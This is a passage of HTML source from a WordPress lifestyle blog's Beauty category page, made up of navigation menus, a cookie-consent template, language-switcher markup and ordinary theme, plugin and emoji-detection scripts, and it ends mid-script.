         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>



<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-88e53a859601d16a2711b699-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-88e53a859601d16a2711b699-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/category/beauty/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/category/beauty/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/category/beauty/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-88e53a859601d16a2711b699-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="88e53a859601d16a2711b699-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="88e53a859601d16a2711b699-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"01a9657efa","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"01a9657efa","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"01a9657efa","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"01a9657efa"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="88e53a859601d16a2711b699-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 